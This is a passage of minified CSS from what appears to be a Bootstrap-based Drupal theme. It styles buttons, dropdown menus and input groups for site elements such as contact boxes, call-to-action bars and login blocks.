rgba(239,82,77,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-light.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-light.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-dark.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-dark.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#094669;border-color:#094669}.btn-outline-primary:hover{color:#fff;background-color:#094669;border-color:#094669}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(9,70,105,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#094669;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-primary.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#094669;border-color:#094669}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-primary.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(9,70,105,.5)}.box.box-contact .box-btn a,.btn-outline-secondary,.cta-bar .cta-bar-actions a,.form-resources-search .form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a,.resource-default .resource-default-item .resource-default-item-actions a,.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset){color:#ec342e;border-color:#ec342e}.box.box-contact .box-btn a:hover,.btn-outline-secondary:hover,.cta-bar .cta-bar-actions a:hover,.form-resources-search .form-actions input[type=submit]:hover:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a:hover,.resource-default .resource-default-item .resource-default-item-actions a:hover,.search-result-form .search-result-form-inner .form-actions input[type=submit]:hover:not(#edit-reset){color:#fff;background-color:#ec342e;border-color:#ec342e}.box.box-contact .box-btn a.focus,.box.box-contact .box-btn a:focus,.btn-outline-secondary.focus,.btn-outline-secondary:focus,.cta-bar .cta-bar-actions a.focus,.cta-bar .cta-bar-actions a:focus,.form-resources-search .form-actions input.focus[type=submit]:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:focus:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.focus,.jumbotron .btn-outline-secondary-wrap a:focus,.resource-default .resource-default-item .resource-default-item-actions a.focus,.resource-default .resource-default-item .resource-default-item-actions a:focus,.search-result-form .search-result-form-inner .form-actions input.focus[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:focus:not(#edit-reset){box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.box.box-contact .box-btn a.disabled,.box.box-contact .box-btn a:disabled,.btn-outline-secondary.disabled,.btn-outline-secondary:disabled,.cta-bar .cta-bar-actions a.disabled,.cta-bar .cta-bar-actions a:disabled,.form-resources-search .form-actions input.disabled[type=submit]:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:disabled:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.disabled,.jumbotron .btn-outline-secondary-wrap a:disabled,.resource-default .resource-default-item .resource-default-item-actions a.disabled,.resource-default .resource-default-item .resource-default-item-actions a:disabled,.search-result-form .search-result-form-inner .form-actions input.disabled[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:disabled:not(#edit-reset){color:#ec342e;background-color:transparent}.box.box-contact .box-btn .show>a.dropdown-toggle,.box.box-contact .box-btn a:not(:disabled):not(.disabled).active,.box.box-contact .box-btn a:not(:disabled):not(.disabled):active,.box.box-contact .box-btn body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.cta-bar .cta-bar-actions .show>a.dropdown-toggle,.cta-bar .cta-bar-actions a:not(:disabled):not(.disabled).active,.cta-bar .cta-bar-actions a:not(:disabled):not(.disabled):active,.cta-bar .cta-bar-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.form-resources-search .form-actions .show>input.dropdown-toggle[type=submit]:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:not(:disabled):not(.disabled).active:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:not(:disabled):not(.disabled):active:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .show>a.dropdown-toggle,.jumbotron .btn-outline-secondary-wrap a:not(:disabled):not(.disabled).active,.jumbotron .btn-outline-secondary-wrap a:not(:disabled):not(.disabled):active,.jumbotron .btn-outline-secondary-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.resource-default .resource-default-item .resource-default-item-actions .show>a.dropdown-toggle,.resource-default .resource-default-item .resource-default-item-actions a:not(:disabled):not(.disabled).active,.resource-default .resource-default-item .resource-default-item-actions a:not(:disabled):not(.disabled):active,.resource-default .resource-default-item .resource-default-item-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.search-result-form .search-result-form-inner .form-actions .show>input.dropdown-toggle[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(:disabled):not(.disabled).active:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(:disabled):not(.disabled):active:not(#edit-reset),.show>.btn-outline-secondary.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .box.box-contact .box-btn a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .cta-bar .cta-bar-actions a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .jumbotron .btn-outline-secondary-wrap a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .resource-default .resource-default-item .resource-default-item-actions a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-secondary.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#ec342e;border-color:#ec342e}.box.box-contact .box-btn .show>a.dropdown-toggle:focus,.box.box-contact .box-btn a:not(:disabled):not(.disabled).active:focus,.box.box-contact .box-btn a:not(:disabled):not(.disabled):active:focus,.box.box-contact .box-btn body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.cta-bar .cta-bar-actions .show>a.dropdown-toggle:focus,.cta-bar .cta-bar-actions a:not(:disabled):not(.disabled).active:focus,.cta-bar .cta-bar-actions a:not(:disabled):not(.disabled):active:focus,.cta-bar .cta-bar-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.form-resources-search .form-actions .show>input.dropdown-toggle[type=submit]:focus:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:not(:disabled):not(.disabled).active:focus:not(#edit-reset),.form-resources-search .form-actions input[type=submit]:not(:disabled):not(.disabled):active:focus:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .show>a.dropdown-toggle:focus,.jumbotron .btn-outline-secondary-wrap a:not(:disabled):not(.disabled).active:focus,.jumbotron .btn-outline-secondary-wrap a:not(:disabled):not(.disabled):active:focus,.jumbotron .btn-outline-secondary-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.resource-default .resource-default-item .resource-default-item-actions .show>a.dropdown-toggle:focus,.resource-default .resource-default-item .resource-default-item-actions a:not(:disabled):not(.disabled).active:focus,.resource-default .resource-default-item .resource-default-item-actions a:not(:disabled):not(.disabled):active:focus,.resource-default .resource-default-item .resource-default-item-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.search-result-form .search-result-form-inner .form-actions .show>input.dropdown-toggle[type=submit]:focus:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(:disabled):not(.disabled).active:focus:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(:disabled):not(.disabled):active:focus:not(#edit-reset),.show>.btn-outline-secondary.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .box.box-contact .box-btn a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .cta-bar .cta-bar-actions a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .jumbotron .btn-outline-secondary-wrap a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .resource-default .resource-default-item .resource-default-item-actions a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-secondary.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.btn-outline-success{color:#ec342e;border-color:#ec342e}.btn-outline-success:hover{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#ec342e;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-success.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-success.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.btn-outline-info,.product-tabs-wrap a.button,.request-box .request-box-cta a{color:#fff;border-color:#fff}.btn-outline-info:hover,.product-tabs-wrap a.button:hover,.request-box .request-box-cta a:hover{color:#212529;background-color:#fff;border-color:#fff}.btn-outline-info.focus,.btn-outline-info:focus,.product-tabs-wrap a.button:focus,.product-tabs-wrap a.focus.button,.request-box .request-box-cta a.focus,.request-box .request-box-cta a:focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled,.product-tabs-wrap a.button:disabled,.product-tabs-wrap a.disabled.button,.request-box .request-box-cta a.disabled,.request-box .request-box-cta a:disabled{color:#fff;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.product-tabs-wrap .show>a.dropdown-toggle.button,.product-tabs-wrap a.button:not(:disabled):not(.disabled).active,.product-tabs-wrap a.button:not(:disabled):not(.disabled):active,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.button:not(:disabled):not(.disabled),.request-box .request-box-cta .show>a.dropdown-toggle,.request-box .request-box-cta a:not(:disabled):not(.disabled).active,.request-box .request-box-cta a:not(:disabled):not(.disabled):active,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.show>.btn-outline-info.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-info.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#fff;border-color:#fff}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.product-tabs-wrap .show>a.dropdown-toggle.button:focus,.product-tabs-wrap a.button:not(:disabled):not(.disabled).active:focus,.product-tabs-wrap a.button:not(:disabled):not(.disabled):active:focus,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.button:not(:disabled):not(.disabled):focus,.request-box .request-box-cta .show>a.dropdown-toggle:focus,.request-box .request-box-cta a:not(:disabled):not(.disabled).active:focus,.request-box .request-box-cta a:not(:disabled):not(.disabled):active:focus,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.show>.btn-outline-info.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-info.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-warning.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-warning.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#ec342e;border-color:#ec342e}.btn-outline-danger:hover{color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#ec342e;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-danger.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#ec342e;border-color:#ec342e}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-danger.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-light.is-active:not(:disabled):not(.disabled){color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-light.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-dark.is-active:not(:disabled):not(.disabled){color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-dark.is-active:not(:disabled):not(.disabled):focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#094669;text-decoration:none}.btn-link:hover{color:#031723;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}#block-userlogin .btn-group-lg>.create-account-link,.box.box-contact .box-btn .btn-group-lg>a,.btn-group-lg>.btn,.btn-lg,.cta-bar .cta-bar-actions .btn-group-lg>a,.form-actions .btn-group-lg>input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-lg>a,.product-tabs-wrap .btn-group-lg>a.button,.request-box .request-box-cta .btn-group-lg>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-lg>a{padding:.5rem 1rem;font-size:1.375rem;line-height:1.5;border-radius:40px}#block-userlogin .btn-group-sm>.create-account-link,.box.box-contact .box-btn .btn-group-sm>a,.btn-group-sm>.btn,.btn-sm,.cta-bar .cta-bar-actions .btn-group-sm>a,.form-actions .btn-group-sm>input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-sm>a,.product-tabs-wrap .btn-group-sm>a.button,.request-box .request-box-cta .btn-group-sm>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-sm>a{padding:.25rem 1rem;font-size:.9625rem;line-height:1.5;border-radius:40px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1.1rem;color:#4a4a4a;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:0 solid #fff;border-radius:0}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:1rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#094669;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#073652;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.dropdown-item.is-active{color:#fff;text-decoration:none;background-color:#094669}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.9625rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#094669}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.form-item .input-group>input,.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 0%;min-width:0;margin-bottom:0}.form-item .input-group>.custom-file+input,.form-item .input-group>.custom-select+input,.form-item .input-group>.form-control+input,.form-item .input-group>.form-control-plaintext+input,.form-item .input-group>input+.custom-file,.form-item .input-group>input+.custom-select,.form-item .input-group>input+.form-control,.form-item .input-group>input+input,.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.form-item .input-group>input:focus,.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.form-item .input-group>input:not(:last-child),.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.form-item .input-group>input:not(:first-child),.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:flex}#block-userlogin .input-group-append .create-account-link,#block-userlogin .input-group-prepend .create-account-link,.box.box-contact .box-btn .input-group-append a,.box.box-contact .box-btn .input-group-prepend a,.cta-bar .cta-bar-actions .input-group-append a,.cta-bar .cta-bar-actions .input-group-prepend a,.form-actions .input-group-append input[type=submit]:not(#edit-reset),.form-actions .input-group-prepend input[type=submit]:not(#edit-reset),.input-group-append #block-userlogin .create-account-link,.input-group-append .box.box-contact .box-btn a,.input-group-append .btn,.input-group-append .cta-bar .cta-bar-actions a,.input-group-append .form-actions input[type=submit]:not(#edit-reset),.input-group-append .jumbotron .btn-outline-secondary-wrap a,.input-group-append .product-tabs-wrap a.button,.input-group-append .request-box .request-box-cta a,.input-group-append .resource-default .resource-default-item .resource-default-item-actions a,.input-group-prepend #block-userlogin .create-account-link,.input-group-prepend .box.box-contact .box-btn a,.input-group-prepend .btn,.input-group-prepend .cta-bar .cta-bar-actions a,.input-group-prepend .form-actions input[type=submit]:not(#edit-reset),.input-group-prepend .jumbotron .btn-outline-secondary-wrap a,.input-group-prepend .product-tabs-wrap a.button,.input-group-prepend .request-box .request-box-cta a,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a,.jumbotron .btn-outline-secondary-wrap .input-group-append a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend a,.product-tabs-wrap .input-group-append a.button,.product-tabs-wrap .input-group-prepend a.button,.request-box .request-box-cta .input-group-append a,.request-box .request-box-cta .input-group-prepend a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a{position:relative;z-index:2}#block-userlogin .input-group-append .create-account-link:focus,#block-userlogin .input-group-prepend .create-account-link:focus,.box.box-contact .box-btn .input-group-append a:focus,.box.box-contact .box-btn .input-group-prepend a:focus,.cta-bar .cta-bar-actions .input-group-append a:focus,.cta-bar .cta-bar-actions .input-group-prepend a:focus,.form-actions .input-group-append input[type=submit]:focus:not(#edit-reset),.form-actions .input-group-prepend input[type=submit]:focus:not(#edit-reset),.input-group-append #block-userlogin .create-account-link:focus,.input-group-append .box.box-contact .box-btn a:focus,.input-group-append .btn:focus,.input-group-append .cta-bar .cta-bar-actions a:focus,.input-group-append .form-actions input[type=submit]:focus:not(#edit-reset),.input-group-append .jumbotron .btn-outline-secondary-wrap a:focus,.input-group-append .product-tabs-wrap a.button:focus,.input-group-append .request-box .request-box-cta a:focus,.input-group-append .resource-default .resource-default-item .resource-default-item-actions a:focus,.input-group-prepend #block-userlogin .create-account-link:focus,.input-group-prepend .box.box-contact .box-btn a:focus,.input-group-prepend .btn:focus,.input-group-prepend .cta-bar .cta-bar-actions a:focus,.input-group-prepend .form-actions input[type=submit]:focus:not(#edit-reset),.input-group-prepend .jumbotron .btn-outline-secondary-wrap a:focus,.input-group-prepend .product-tabs-wrap a.button:focus,.input-group-prepend .request-box .request-box-cta a:focus,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a:focus,.jumbotron .btn-outline-secondary-wrap .input-group-append a:focus,.jumbotron .btn-outline-secondary-wrap .input-group-prepend a:focus,.product-tabs-wrap .input-group-append a.button:focus,.product-tabs-wrap .input-group-prepend a.button:focus,.request-box .request-box-cta .input-group-append a:focus,.request-box .request-box-cta .input-group-prepend a:focus,.resource-default .resource-default-item .resource-default-item-actions .input-group-append a:focus,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a:focus{z-index:3}#block-userlogin .box.box-contact .box-btn .input-group-append .create-account-link+a,#block-userlogin .box.box-contact .box-btn .input-group-append a+.create-account-link,#block-userlogin .box.box-contact .box-btn .input-group-prepend .create-account-link+a,#block-userlogin .box.box-contact .box-btn .input-group-prepend a+.create-account-link,#block-userlogin .cta-bar .cta-bar-actions .input-group-append .create-account-link+a,#block-userlogin .cta-bar .cta-bar-actions .input-group-append a+.create-account-link,#block-userlogin .cta-bar .cta-bar-actions .input-group-prepend .create-account-link+a,#block-userlogin .cta-bar .cta-bar-actions .input-group-prepend a+.create-account-link,#block-userlogin .form-actions .input-group-append .create-account-link+input[type=submit]:not(#edit-reset),#block-userlogin .form-actions .input-group-append input[type=submit]:not(#edit-reset)+.create-account-link,#block-userlogin .form-actions .input-group-prepend .create-account-link+input[type=submit]:not(#edit-reset),#block-userlogin .form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+.create-account-link,#block-userlogin .input-group-append .box.box-contact .box-btn .create-account-link+a,#block-userlogin .input-group-append 